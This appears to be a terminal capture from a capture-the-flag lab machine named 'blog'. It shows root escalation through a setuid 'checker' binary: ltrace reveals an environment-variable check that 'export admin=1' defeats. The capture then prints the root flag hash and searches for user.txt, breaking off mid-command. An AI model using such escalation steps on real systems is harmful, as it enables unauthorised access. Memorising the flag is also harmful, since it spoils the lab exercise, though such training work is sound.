 root@blog:/home/bjoel
kali@kali: ~/ctf/thm
root@blog: /home/bjoel
.init_array
.fini_array
.dynamic
.data
.bss
.comment
www-data@blog:/usr/sbin$ ltrace
ltrace
ltrace: too few arguments
Try `ltrace --help' for more information.
www-data@blog:/usr/sbin$ ./checker
./checker
Not an Admin
www-data@blog:/usr/sbin$ ltrace checker
ltrace checker
getenv("admin") = nil
puts("Not an Admin"Not an Admin
) = 13
+++ exited (status 0) +++
www-data@blog:/usr/sbin$ export admin=1
export admin=1
www-data@blog:/usr/sbin$ ./checker
./checker
root@blog:/usr/sbin# cd /root
cd /root
root@blog:/root# ls
ls
root.txt
root@blog:/root# cat root.txt
cat root.txt
9a0b2b618bef9bfa7ac28c1353d9f318
root@blog:/root# cd /home/bjoel
cd /home/bjoel
root@blog:/home/bjoel# ls
ls
Billy_Joel_Termination_May20-2020.pdf user.txt
root@blog:/home/bjoel# cat user.txt
cat user.txt
You won't find what you're looking for here.
TRY HARDER
root@blog:/home/bjoel# find / -iname user.txt 2> /dev/null
find / -iname user.txt 2> /dev/null
/home/bjoel/user.txt
/media/usb/user.txt
root@blog:/home/bjoel# cd /media/s